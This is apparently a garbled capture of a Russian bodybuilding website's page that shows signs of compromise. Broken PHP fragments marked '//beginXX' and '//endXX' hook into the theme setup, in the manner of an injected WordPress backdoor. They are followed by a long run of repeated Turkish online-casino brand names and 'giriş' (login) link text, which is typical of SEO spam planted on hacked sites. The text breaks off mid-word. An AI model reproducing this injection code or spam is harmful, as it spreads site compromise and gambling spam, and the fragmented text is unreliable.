
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Статьи по тегу ‘подъемы м
Со
до
9